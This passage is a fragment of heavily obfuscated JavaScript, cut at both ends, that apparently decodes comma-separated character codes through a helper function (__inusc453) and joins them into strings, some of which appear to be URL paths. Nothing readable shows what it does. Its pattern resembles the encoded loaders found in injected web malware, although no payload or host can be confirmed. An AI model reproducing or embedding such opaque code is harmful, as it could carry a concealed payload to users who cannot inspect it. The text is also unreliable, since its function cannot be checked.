,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)